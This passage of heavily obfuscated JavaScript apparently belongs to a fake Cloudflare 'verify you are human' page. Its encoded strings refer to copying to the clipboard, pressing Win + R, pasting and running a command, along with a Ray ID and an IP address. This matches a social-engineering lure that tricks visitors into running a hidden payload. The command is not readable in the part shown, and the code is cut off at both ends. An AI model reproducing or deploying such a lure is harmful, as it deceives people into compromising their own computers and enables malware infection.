5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- 